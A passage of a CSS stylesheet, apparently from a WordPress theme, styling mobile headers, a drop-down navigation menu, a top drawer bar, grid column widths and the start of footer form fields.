  header.mobile-header.header-gray .toggle-icon-wrapper .toggle-icon:after,
  header.mobile-header.header-dark-gray .toggle-icon-wrapper .toggle-icon:after,
  header.mobile-header.header-dark .toggle-icon-wrapper .toggle-icon:after,
  header.mobile-header.header-overlay .toggle-icon-wrapper .toggle-icon:after,
  header.mobile-header.header-transparent .toggle-icon-wrapper .toggle-icon:after {
    background-color: #fff;
  }
  header.mobile-header.header-light-gray .header-mobile-inner .icon-search-menu,
  header.mobile-header.header-gray .header-mobile-inner .icon-search-menu,
  header.mobile-header.header-dark-gray .header-mobile-inner .icon-search-menu,
  header.mobile-header.header-dark .header-mobile-inner .icon-search-menu,
  header.mobile-header.header-overlay .header-mobile-inner .icon-search-menu,
  header.mobile-header.header-transparent .header-mobile-inner .icon-search-menu {
    color: #fff;
  }
  header.mobile-header.header-light-gray .search-mobile-wrapper form,
  header.mobile-header.header-gray .search-mobile-wrapper form,
  header.mobile-header.header-dark-gray .search-mobile-wrapper form,
  header.mobile-header.header-dark .search-mobile-wrapper form,
  header.mobile-header.header-overlay .search-mobile-wrapper form,
  header.mobile-header.header-transparent .search-mobile-wrapper form {
    color: #fff;
  }
  header.mobile-header.header-light-gray .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-gray .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-dark-gray .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-dark .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-overlay .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-transparent .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-light-gray .top-bar-transparent.bordered,
  header.mobile-header.header-gray .top-bar-transparent.bordered,
  header.mobile-header.header-dark-gray .top-bar-transparent.bordered,
  header.mobile-header.header-dark .top-bar-transparent.bordered,
  header.mobile-header.header-overlay .top-bar-transparent.bordered,
  header.mobile-header.header-transparent .top-bar-transparent.bordered,
  header.mobile-header.header-light-gray.bordered,
  header.mobile-header.header-gray.bordered,
  header.mobile-header.header-dark-gray.bordered,
  header.mobile-header.header-dark.bordered,
  header.mobile-header.header-overlay.bordered,
  header.mobile-header.header-transparent.bordered,
  header.mobile-header.header-light-gray.bordered .header-container-wrapper,
  header.mobile-header.header-gray.bordered .header-container-wrapper,
  header.mobile-header.header-dark-gray.bordered .header-container-wrapper,
  header.mobile-header.header-dark.bordered .header-container-wrapper,
  header.mobile-header.header-overlay.bordered .header-container-wrapper,
  header.mobile-header.header-transparent.bordered .header-container-wrapper,
  header.mobile-header.header-light-gray.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-gray.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-dark-gray.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-dark.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-overlay.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-transparent.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-light-gray.container-bordered .search-mobile-wrapper,
  header.mobile-header.header-gray.container-bordered .search-mobile-wrapper,
  header.mobile-header.header-dark-gray.container-bordered .search-mobile-wrapper,
  header.mobile-header.header-dark.container-bordered .search-mobile-wrapper,
  header.mobile-header.header-overlay.container-bordered .search-mobile-wrapper,
  header.mobile-header.header-transparent.container-bordered .search-mobile-wrapper {
    border-bottom-color: rgba(255, 255, 255, 0.2);
  }
  header.mobile-header.header-light {
    background-color: #fff;
  }
  header.mobile-header.header-light .search-mobile-wrapper form {
    color: #444;
  }
  header.mobile-header.header-light .top-bar-mobile.top-bar-transparent {
    color: #444;
    border-bottom-color: rgba(0, 0, 0, 0.1);
  }
  header.mobile-header.header-light-gray {
    background-color: #747474;
  }
  header.mobile-header.header-gray {
    background-color: #5F5F5F;
  }
  header.mobile-header.header-dark-gray {
    background-color: #4C4C4C;
  }
  header.mobile-header.header-dark {
    background-color: #000;
  }
  header.mobile-header.header-overlay {
    background-color: rgba(0, 0, 0, 0.3);
  }
  header.mobile-header.header-transparent {
    background-color: transparent;
  }
  .x-nav-menu {
    padding: 0;
    margin: 0;
    display: block;
    background-color: transparent;
  }
  .x-nav-menu a.x-menu-a-text > b.x-caret:before {
    color: #ddd;
  }
  .x-nav-menu li.x-menu-item {
    border-bottom: solid 1px #4C4C4C;
    position: relative;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
    cursor: auto;
  }
  .x-nav-menu li.x-menu-item:not(.x-sub-menu-open):hover {
    background-color: #4c4c4c;
  }
  .x-nav-menu li.x-menu-item.menu-item-has-children {
    cursor: pointer;
  }
  .x-nav-menu li.x-menu-item > a.x-menu-a-text {
    display: inline-block;
    position: static;
    padding: 5px 15px;
    border-bottom: none;
    text-transform: uppercase;
    font-family: Roboto;
    color: #ddd;
  }
  .x-nav-menu li.x-menu-item > a.x-menu-a-text > b.x-caret {
    position: absolute;
    right: 0;
    bottom: auto;
    top: 0;
    width: 44px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .x-nav-menu li.x-menu-item > a.x-menu-a-text > b.x-caret:before {
    content: "\f107";
    font-family: 'fontawesome';
    display: inline-block;
  }
  .x-nav-menu li.x-menu-item.x-sub-menu-open > a > b.x-caret {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
  }
  .x-nav-menu li.x-menu-item.x-sub-menu-open > ul.x-sub-menu:before {
    content: "";
    display: block;
    border-left: solid 6px transparent;
    border-right: solid 6px transparent;
    border-top: solid 6px #383838;
    position: absolute;
    top: 0;
    left: 15px;
    z-index: 1;
  }
  .x-nav-menu li.current-menu-ancestor > a.x-menu-a-text,
  .x-nav-menu li.current-menu-parent > a.x-menu-a-text,
  .x-nav-menu li.current-menu-item > a.x-menu-a-text,
  .x-nav-menu li.menu-current > a.x-menu-a-text,
  .x-nav-menu li > a.x-menu-a-text:hover,
  .x-nav-menu li:hover > a,
  .x-nav-menu li ul.x-sub-menu li:hover > a {
    color: #346099;
  }
  .x-nav-menu li.current-menu-ancestor > a.x-menu-a-text > b.x-caret:before,
  .x-nav-menu li.current-menu-parent > a.x-menu-a-text > b.x-caret:before,
  .x-nav-menu li.current-menu-item > a.x-menu-a-text > b.x-caret:before,
  .x-nav-menu li.menu-current > a.x-menu-a-text > b.x-caret:before,
  .x-nav-menu li > a.x-menu-a-text:hover > b.x-caret:before,
  .x-nav-menu li:hover > a > b.x-caret:before,
  .x-nav-menu li ul.x-sub-menu li:hover > a > b.x-caret:before {
    color: #346099;
  }
  .x-nav-menu ul.x-sub-menu {
    background-color: #444;
    padding-left: 0;
    position: relative;
  }
  .x-nav-menu ul.x-sub-menu > li.x-menu-item > a.x-menu-a-text {
    font-size: 14px;
    text-transform: none;
  }
  .x-nav-menu ul.x-sub-menu > li.x-menu-item.x-sub-menu-open > ul.x-sub-menu:before {
    border-top: solid 6px #444;
  }
  .x-nav-menu ul ul.x-sub-menu {
    background-color: #525252;
  }
  .x-nav-menu ul ul.x-sub-menu > li.x-menu-item.x-sub-menu-open > ul.x-sub-menu:before {
    border-top: solid 6px #525252;
  }
  .x-nav-menu ul ul ul.x-sub-menu {
    background-color: #5f5f5f;
  }
  .x-nav-menu ul ul ul.x-sub-menu > li.x-menu-item.x-sub-menu-open > ul.x-sub-menu:before {
    border-top: solid 6px #5f5f5f;
  }
  .x-nav-menu ul ul ul ul.x-sub-menu {
    background-color: #414141;
  }
  .header-mobile-nav {
    background-color: #383838;
    display: none;
    margin-bottom: 15px;
  }
  .mobile-header-float {
    position: absolute;
    left: 0;
    right: 0;
    z-index: 999;
  }
  .mobile-header-float .sticky-wrapper {
    height: auto !important;
    position: relative !important;
  }
  form.search-form-menu-mobile {
    display: none;
  }
  .header-mobile-nav.menu-drop-fly {
    display: block;
    position: fixed;
    margin: 0;
    top: 0;
    bottom: 0;
    overflow: auto;
    overflow-x: hidden;
    width: 280px;
    left: -280px;
    border-right: solid 3px #346099;
    z-index: 999999;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .header-mobile-nav.menu-drop-fly.in {
    left: 0;
  }
  .header-mobile-nav.menu-drop-fly form.search-form-menu-mobile {
    display: block;
    background-color: #222;
    padding: 15px;
    position: relative;
  }
  .header-mobile-nav.menu-drop-fly form.search-form-menu-mobile input {
    background-color: #333;
    border: none;
    display: block;
    width: 100%;
    font-size: 14px;
    line-height: 1.2;
    height: auto;
    padding: 12px;
    font-family: inherit;
  }
  .header-mobile-nav.menu-drop-fly form.search-form-menu-mobile button {
    border: none;
    background-color: transparent;
    position: absolute;
    top: 0;
    right: 19px;
    line-height: 1;
    bottom: 0;
    margin: auto;
    font-size: 16px;
  }
  .main-menu-overlay {
    opacity: 0;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.6);
    z-index: -1;
    pointer-events: none;
    overflow: hidden;
    -webkit-backface-visibility: hidden;
    -webkit-transition: opacity .3s ease;
    -o-transition: opacity .3s ease;
    transition: opacity .3s ease;
  }
  body.menu-mobile-in .main-menu-overlay {
    opacity: 1;
    z-index: 999;
    pointer-events: auto;
    cursor: url(assets/images/close.png) 15 15, default;
  }
  header.header-mobile-1 .header-logo-mobile {
    padding-left: 50px;
    padding-right: 50px;
  }
  header.header-mobile-2 .header-logo-mobile {
    float: left;
    padding-right: 80px;
  }
  header.header-mobile-2 .header-mobile-inner .toggle-icon-wrapper {
    right: 0;
    left: auto;
  }
  header.header-mobile-2 .header-mobile-inner .header-customize {
    right: 40px;
  }
  header.header-mobile-3 .header-logo-mobile {
    float: right;
    padding-left: 80px;
  }
  header.header-mobile-3 .header-mobile-inner .header-customize {
    left: 40px;
    right: auto;
  }
  header.header-mobile-4 .header-logo-mobile {
    padding-left: 50px;
    padding-right: 50px;
  }
  header.header-mobile-4 > .container {
    background: #f2f2f2;
  }
  header.header-mobile-4.container-bordered {
    margin-bottom: 15px;
  }
  header.header-mobile-4.bordered .header-container-wrapper {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.header-mobile-4 .search-mobile-wrapper form {
    padding: 0;
    margin: 0;
    position: relative;
  }
  header.header-mobile-4 .search-mobile-wrapper form > input {
    background-color: transparent;
    border: none;
    width: 100%;
    padding: 0;
    margin: 0;
    color: inherit;
  }
  header.header-mobile-4 .search-mobile-wrapper form > i {
    position: absolute;
    right: 0;
    top: 0;
    margin: auto;
    bottom: 0;
    font-size: 18px;
    height: 18px;
  }
  body.mobile-border-container #page-title {
    width: auto;
    margin-left: 15px;
    margin-right: 15px;
  }
  .sticky-wrapper.is-sticky > .header-container-wrapper {
    z-index: 997;
    left: 0;
    right: 0;
    -webkit-box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
    box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
  }
  .sticky-wrapper.is-sticky .header-logo-mobile {
    line-height: 66px;
  }
  .sticky-wrapper.is-sticky .header-logo-mobile img {
    max-height: 66px;
  }
  .sticky-wrapper.is-sticky .header-mobile-inner {
    height: 66px;
  }
  .header-light .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: #fff;
  }
  .header-light-gray .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: #747474;
  }
  .header-gray .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: #5F5F5F;
  }
  .header-dark-gray .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: #4C4C4C;
  }
  .header-dark .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: #000;
  }
  .header-overlay .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: rgba(0, 0, 0, 0.3);
  }
  .sticky-wrapper:not(.is-sticky) {
    height: auto !important;
    position: relative !important;
  }
  .sticky-wrapper.is-sticky header.mobile-header ul.x-nav-menu {
    max-height: 450px;
    overflow: auto;
  }
  body.menu-mobile-in .sticky-wrapper.is-sticky > .header-container-wrapper.menu-drop-fly {
    left: 280px;
    right: -280px;
  }
  .shopping-cart-wrapper .widget_shopping_cart_icon > i.fa {
    font-size: 20px;
    color: #000;
  }
  .shopping-cart-wrapper .widget_shopping_cart_icon > i.fa + span.total {
    display: none;
  }
}
@media screen and (max-width: 480px) {
  .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
    min-width: 280px;
  }
}
@media screen and (max-width: 320px) {
  .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
    min-width: 254px;
  }
}
@media only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  .header-logo-mobile img.retina-logo {
    display: inline-block;
  }
  .header-logo-mobile img.has-retina {
    display: none;
  }
}
.page-template-coming-soon #top-drawer-area {
  display: none;
}
#top-drawer-area {
  position: relative;
  z-index: 999;
}
#top-drawer-bar {
  background-color: #2f2f2f;
  color: #c5c5c5;
  height: auto;
  overflow: hidden;
  padding: 0;
  z-index: 3;
}
#top-drawer-bar .sidebar {
  color: #c5c5c5;
}
#top-drawer-bar .sidebar h4.widget-title {
  color: #c5c5c5;
}
#top-drawer-bar .sidebar .widget-posts-wrap .widget-posts-title {
  color: #c5c5c5;
}
#top-drawer-bar .sidebar #wp-calendar caption,
#top-drawer-bar .sidebar #wp-calendar thead th {
  color: #c5c5c5;
}
#top-drawer-bar .sidebar .widget-social-profile {
  line-height: 50px;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu {
  overflow: visible;
  border: none;
  margin: 0;
  padding: 0;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu li {
  display: inline-block;
  position: relative;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu li:before {
  display: none;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu li:hover > ul {
  display: block;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li {
  line-height: 50px;
  padding: 0;
  margin: 0;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li + li {
  margin-left: 20px;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul {
  display: none;
  border-top: solid 1px #444444;
  position: absolute;
  z-index: 999;
  left: 0;
  top: 100%;
  background-color: #2f2f2f;
  color: #c5c5c5;
  text-align: left;
  margin: 0;
  padding: 0 15px;
  min-width: 150px;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul li {
  display: block;
  line-height: 26px;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul li + li {
  border-top: solid 1px #444444;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul ul {
  left: 100%;
  top: 0;
}
#top-drawer-bar .sidebar .darna-contact-info span i {
  color: #FFFFFF;
}
#top-drawer-bar .sidebar ul.product_list_widget li a {
  color: #FFFFFF;
}
#top-drawer-bar .sidebar .mail-chimp-wrapper .mail-chimp-button > input {
  background-color: rgba(73, 73, 73, 0.5);
  color: #c5c5c5;
}
.top-drawer-toggle {
  border-left: 28px solid transparent;
  border-top: 28px solid #346099;
  position: absolute;
  right: 0;
  top: 0;
}
.top-drawer-toggle > .wicon {
  color: #FFFFFF;
  font-size: 13px;
  left: -14px;
  position: absolute;
  text-shadow: none;
  top: -26px;
}
.top-drawer-toggle.open:after {
  content: "\f068";
}
.top-drawer-show {
  display: block;
}
.top-drawer-hide {
  display: none;
}
#top-drawer-area .g5plus-col-3,
#top-drawer-area .g5plus-col-4,
#top-drawer-area .g5plus-col-6,
#top-drawer-area .g5plus-col-8,
#top-drawer-area .g5plus-col-12 {
  float: left;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#top-drawer-area .g5plus-col-3 {
  width: 25%;
}
#top-drawer-area .g5plus-col-4 {
  width: 33.33333333%;
}
#top-drawer-area .g5plus-col-6 {
  width: 50%;
}
#top-drawer-area .g5plus-col-8 {
  width: 66.66666667%;
}
#top-drawer-area .g5plus-col-12 {
  width: 100%;
}
@media screen and (min-width: 992px) {
  .x-col-1-12 {
    width: 8.33333333333333%;
  }
  .x-col-2-12 {
    width: 16.6666666666667%;
  }
  .x-col-3-12 {
    width: 25%;
  }
  .x-col-4-12 {
    width: 33.3333333333333%;
  }
  .x-col-5-12 {
    width: 41.6666666666667%;
  }
  .x-col-6-12 {
    width: 50%;
  }
  .x-col-7-12 {
    width: 58.3333333333333%;
  }
  .x-col-8-12 {
    width: 66.6666666666667%;
  }
  .x-col-9-12 {
    width: 75%;
  }
  .x-col-10-12 {
    width: 83.3333333333333%;
  }
  .x-col-11-12 {
    width: 91.6666666666667%;
  }
  .x-col-12-12 {
    width: 100%;
  }
  .x-col-1-11 {
    width: 9.09090909090909%;
  }
  .x-col-2-11 {
    width: 18.1818181818182%;
  }
  .x-col-3-11 {
    width: 27.2727272727273%;
  }
  .x-col-4-11 {
    width: 36.3636363636364%;
  }
  .x-col-5-11 {
    width: 45.4545454545455%;
  }
  .x-col-6-11 {
    width: 54.5454545454545%;
  }
  .x-col-7-11 {
    width: 63.6363636363636%;
  }
  .x-col-8-11 {
    width: 72.7272727272727%;
  }
  .x-col-9-11 {
    width: 81.8181818181818%;
  }
  .x-col-10-11 {
    width: 90.9090909090909%;
  }
  .x-col-1-10 {
    width: 10%;
  }
  .x-col-2-10 {
    width: 20%;
  }
  .x-col-3-10 {
    width: 30%;
  }
  .x-col-4-10 {
    width: 40%;
  }
  .x-col-5-10 {
    width: 50%;
  }
  .x-col-6-10 {
    width: 60%;
  }
  .x-col-7-10 {
    width: 70%;
  }
  .x-col-8-10 {
    width: 80%;
  }
  .x-col-9-10 {
    width: 90%;
  }
  .x-col-1-8 {
    width: 12.5%;
  }
  .x-col-3-8 {
    width: 37.5%;
  }
  .x-col-5-8 {
    width: 62.5%;
  }
  .x-col-7-8 {
    width: 87.5%;
  }
  .x-col-1-9 {
    width: 11.1111111111111%;
  }
  .x-col-2-9 {
    width: 22.2222222222222%;
  }
  .x-col-4-9 {
    width: 44.4444444444444%;
  }
  .x-col-5-9 {
    width: 55.5555555555556%;
  }
  .x-col-7-9 {
    width: 77.7777777777778%;
  }
  .x-col-8-9 {
    width: 88.8888888888889%;
  }
  .x-col-1-7 {
    width: 14.2857142857143%;
  }
  .x-col-2-7 {
    width: 28.5714285714286%;
  }
  .x-col-3-7 {
    width: 42.8571428571429%;
  }
  .x-col-4-7 {
    width: 57.1428571428571%;
  }
  .x-col-5-7 {
    width: 71.4285714285714%;
  }
  .x-col-6-7 {
    width: 85.7142857142857%;
  }
  .x-col {
    display: block;
    float: left;
  }
  .x-clear {
    clear: both;
  }
  .x-new-row {
    clear: both;
  }
  li.x-pos-static {
    position: static;
  }
  li.x-text-align-right {
    text-align: right;
  }
  li.x-text-align-left {
    text-align: left;
  }
  li.x-text-align-center {
    text-align: center;
  }
  span.x-disable-text {
    display: none;
  }
  i.x-menu-icon.x-icon-left {
    padding-right: 10px;
  }
  i.x-menu-icon.x-icon-right {
    padding-left: 10px;
  }
  i.x-menu-icon.x-icon-left.x-disable-text {
    padding-right: 0;
  }
  i.x-menu-icon.x-icon-right.x-disable-text {
    padding-left: 0;
  }
  li > a.x-disable-menu-item {
    display: none !important;
  }
  li.x-new-row:after {
    content: "";
    display: block;
    clear: both;
  }
  .x-list-style-none {
    list-style: none;
    list-style-position: inside;
  }
  .x-list-style-disc {
    list-style: disc !important;
    list-style-position: inside !important;
  }
  .x-list-style-square {
    list-style: square !important;
    list-style-position: inside !important;
  }
  .x-list-style-circle {
    list-style: circle !important;
    list-style-position: inside !important;
  }
  li.x-image-layout-image-only a.x-menu-a-text {
    display: none;
  }
  li.x-image-layout-image-only p.x-description {
    display: none;
  }
  li.x-image-layout-above > a.x-image + a.x-menu-a-text {
    margin-top: 10px;
  }
  .x-sub-menu-standard .x-sub-menu.x-pos-left-menu-parent,
  .x-sub-menu-standard .x-sub-menu.x-pos-left-menu-bar {
    right: 100%;
    left: auto;
  }
  .x-sub-menu.x-pos-full {
    left: 0;
    right: 0;
  }
  .x-nav-menu {
    display: inline-block;
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: left;
  }
  .x-nav-menu img {
    max-width: 100%;
    height: auto;
  }
  .x-nav-menu * {
    color: inherit;
    box-sizing: border-box;
  }
  .x-nav-menu > .x-menu-item {
    display: inline-block;
    line-height: 60px;
  }
  .x-nav-menu > .x-menu-item > a b.x-caret {
    display: none;
    margin-left: 5px;
  }
  .x-nav-menu > .x-menu-item > a b.x-caret:before {
    content: '\f107';
  }
  .x-nav-menu > .x-menu-item + .x-menu-item {
    margin-left: 40px;
  }
  .x-sub-menu {
    height: 0;
    visibility: hidden;
    overflow: hidden;
    position: absolute;
    opacity: 0;
    top: 100%;
    padding: 0;
    margin: 0;
    color: #444;
    z-index: -1;
    list-style: none;
    background-color: #fff;
    border-bottom: solid 2px #346099;
    -webkit-box-shadow: 0 2px 2px 1px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 2px 2px 1px rgba(0, 0, 0, 0.15);
    box-shadow: 0 2px 2px 1px rgba(0, 0, 0, 0.15);
  }
  .x-sub-menu .x-menu-item {
    position: relative;
    min-width: 210px;
    white-space: nowrap;
  }
  .x-menu-item {
    line-height: 38px;
  }
  .x-menu-item b.x-caret:before {
    content: "\f105";
    font-family: 'fontawesome';
  }
  .x-active > .x-sub-menu {
    overflow: visible;
    visibility: visible;
    opacity: 1;
    height: auto;
    z-index: 999;
  }
  .x-menu-a-text {
    font-family: 'Roboto';
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 500;
    letter-spacing: 0.01em;
  }
  p.x-description {
    font-style: italic;
    font-size: 0.9em;
    line-height: 30px;
  }
  .x-sub-menu a.x-menu-a-text {
    text-transform: none;
  }
  .x-sub-menu-standard {
    padding: 10px 0;
  }
  .x-sub-menu-standard > .x-menu-item b.x-caret {
    position: absolute;
    right: 20px;
    transition: all 0.5s;
  }
  .x-sub-menu-standard a.x-menu-a-text {
    padding: 0 20px;
    color: inherit;
    -webkit-transition: background 0.3s ease-out;
    -moz-transition: background 0.3s ease-out;
    -ms-transition: background 0.3s ease-out;
    -o-transition: background 0.3s ease-out;
    transition: background 0.3s ease-out;
    display: block;
  }
  .x-sub-menu-standard a.x-menu-a-text:before {
    content: "\f105";
    font-family: 'fontawesome';
    opacity: 0;
    margin-left: -10px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .x-sub-menu-standard a.x-menu-a-text > span.x-menu-text,
  .x-sub-menu-standard a.x-menu-a-text > i.x-menu-icon {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .x-sub-menu-standard a.x-menu-a-text:hover {
    background-color: rgba(52, 96, 153, 0.6);
    color: #fff;
  }
  .x-sub-menu-standard a.x-menu-a-text:hover > i.x-menu-icon,
  .x-sub-menu-standard a.x-menu-a-text:hover > span.x-menu-text {
    padding-left: 10px;
  }
  .x-sub-menu-standard a.x-menu-a-text:hover > i.x-menu-icon + span.x-menu-text {
    padding-left: 0;
  }
  .x-sub-menu-standard a.x-menu-a-text:hover:before {
    margin-left: 0;
    opacity: 1;
  }
  .x-sub-menu-standard a.x-menu-a-text:hover > b.x-caret {
    opacity: 0;
  }
  .x-sub-menu-standard .x-sub-menu {
    top: 0;
    left: 100%;
    right: auto;
  }
  .x-sub-menu-multi-column {
    padding-bottom: 30px;
    display: flex;
  }
  .x-sub-menu-multi-column.no-padding {
    padding: 0;
  }
  .x-sub-menu-multi-column:after {
    content: "";
    display: block;
    clear: both;
  }
  .x-sub-menu-multi-column > .x-menu-item {
    padding-left: 15px;
    padding-right: 15px;
    margin-top: 30px;
    min-width: 0;
  }
  .x-sub-menu-multi-column > .x-menu-item + .x-menu-item {
    border-left: solid 1px rgba(0, 0, 0, 0.1);
  }
  .x-sub-menu-multi-column a.x-menu-a-text,
  .x-sub-menu-multi-column p.x-description {
    padding-left: 15px;
    padding-right: 15px;
  }
  .x-sub-menu-multi-column .x-sub-menu {
    padding-top: 0;
    padding-bottom: 0;
    height: auto;
    visibility: visible;
    opacity: 1;
    position: static;
    background-color: transparent;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border: none;
    z-index: 999;
    overflow: visible;
  }
  .x-sub-menu-multi-column li.x-active > ul.x-sub-menu {
    visibility: visible !important;
    opacity: 1 !important;
    overflow: visible !important;
  }
  .x-sub-menu-multi-column .x-header-column > a {
    font-size: 1em;
    color: #444;
    position: relative;
    line-height: 1;
    display: block;
    margin-bottom: 20px;
    text-transform: uppercase;
    font-family: 'Oswald';
  }
  .x-sub-menu-multi-column b.x-caret {
    display: none;
  }
  .x-tabs.x-item-menu-tab {
    position: static;
    padding: 0;
    margin: 0;
  }
  .x-tabs.x-item-menu-tab > .x-menu-a-text {
    display: none;
  }
  .x-sub-menu-tab > .x-menu-item {
    position: static;
  }
  .x-sub-menu-tab > li > ul.x-sub-menu {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    border-bottom: 0;
    visibility: hidden;
    overflow: hidden;
    opacity: 0;
    height: 0;
    padding-bottom: 30px;
  }
  .x-sub-menu-tab > li.x-menu-active {
    background-color: rgba(0, 0, 0, 0.1);
  }
  .x-sub-menu-tab > li.x-menu-active > a.x-menu-a-text {
    display: block;
    position: relative;
  }
  .x-sub-menu-tab > li.x-menu-active > a.x-menu-a-text:after {
    content: '';
    position: absolute;
    right: 0;
    border-top: solid 8px transparent;
    border-bottom: solid 8px transparent;
    border-right: solid 8px #fff;
    height: 16px;
    top: 0;
    bottom: 0;
    margin: auto;
  }
  .x-sub-menu-tab > li.x-menu-active > ul.x-sub-menu {
    visibility: visible;
    overflow: visible;
    opacity: 1;
    height: auto;
  }
  .x-sub-menu-tab .x-menu-item {
    min-width: 0;
  }
  .x-tabs > .x-sub-menu-tab {
    background-color: #f6f6f6;
  }
  .sub-menu-dark .x-sub-menu {
    background-color: #111;
    color: #ccc;
  }
  .sub-menu-dark .x-sub-menu-multi-column > .x-menu-item + .x-menu-item {
    border-left-color: rgba(255, 255, 255, 0.15);
  }
  .sub-menu-dark .x-tabs > .x-sub-menu-tab {
    background-color: rgba(255, 255, 255, 0.1);
  }
  .sub-menu-dark .x-sub-menu-tab > li.x-menu-active {
    background-color: rgba(255, 255, 255, 0.1);
  }
  .sub-menu-dark .x-sub-menu-tab > li.x-menu-active > a.x-menu-a-text:after {
    border-right-color: #111;
  }
  .sub-menu-dark .x-sub-menu-multi-column .x-header-column > a {
    color: #fff;
  }
  .x-nav-menu a:focus {
    color: inherit;
  }
  .x-nav-menu .x-sub-menu-standard > li.current-menu-ancestor > a.x-menu-a-text,
  .x-nav-menu .x-sub-menu-standard > li.current-menu-parent > a.x-menu-a-text,
  .x-nav-menu .x-sub-menu-standard > li.current-menu-item > a.x-menu-a-text,
  .x-nav-menu .x-sub-menu-standard > li.menu-current > a.x-menu-a-text {
    color: #346099;
  }
  .x-nav-menu > li.x-menu-item > a {
    color: inherit;
    position: relative;
  }
  .x-nav-menu > li.x-menu-item > a:after {
    content: '';
    background-color: #b8b29f;
    height: 4px;
    width: 0;
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    margin-top: 5px;
    margin-left: auto;
    margin-right: auto;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .x-nav-menu > li.current-menu-ancestor > a:after,
  .x-nav-menu > li.current-menu-parent > a:after,
  .x-nav-menu > li.menu-current > a.x-menu-a-text:after,
  .x-nav-menu > li > a.x-menu-a-text:hover:after,
  .x-nav-menu > li.x-menu-item:hover > a:after {
    width: 100%;
  }
}
@media screen and (max-width: 991px) {
  i.x-icon-left {
    margin-right: 10px;
  }
  i.x-icon-right {
    margin-left: 10px;
  }
  .x-sub-menu {
    display: none;
  }
}
/**
 * 4.0 - Footer
 * ----------------------------------------------------------------------------
 */
.footer-main-border-color,
.main-footer-wrapper .wpcf7-form input[type="text"],
.main-footer-wrapper .wpcf7-form input[type="search"],
.main-footer-wrapper .wpcf7-form input[type="email"],
.main-footer-wrapper .wpcf7-form input[type="url"],
.main-footer-wrapper .wpcf7-form input[type="password"],
.main-footer-wrapper .wpcf7-form input[type="tel"],
.main-footer-wrapper .wpcf7-form textarea,
.main-footer-wrapper .wpcf7-form select,
.main-footer-wrapper .mc4wp-form input[type="text"],
.main-footer-wrapper .mc4wp-form input[type="search"],
.main-footer-wrapper .mc4wp-form input[type="email"],
.main-footer-wrapper .mc4wp-form input[type="url"],
.main-footer-wrapper .mc4wp-form input[type="password"],
.main-footer-wrapper .mc4wp-form input[type="tel"],
.main-footer-wrapper .mc4wp-form textarea,
.main-footer-wrapper .mc4wp-form select,
.main-footer-wrapper .main-footer input[type="text"],
